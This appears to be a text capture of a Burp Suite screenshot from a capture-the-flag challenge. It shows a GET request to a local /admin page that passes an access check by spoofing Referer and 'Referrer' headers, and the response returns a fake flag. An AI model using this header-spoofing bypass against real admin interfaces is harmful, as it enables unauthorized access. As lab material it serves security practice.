 Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: localhost:8000
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Sec-Purpose: prefetch;prerender
9 Purpose: prefetch
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 Referer: https://admin.internal.com/
19 Referrer: YOU_SHOUD_NOT_PASS!
20 Content-Length: 0
21
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sun, 11 Feb 2024 04:46:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"f-hvG4DCYlwaKZDpwDOTr/JyNd9Ts"
9
10 Hero{F4KE_FLAG}
Search 0 highlights
Inspector
Notes
Done 236 bytes | 11 millis
Event log All issues Memory: 144.0MB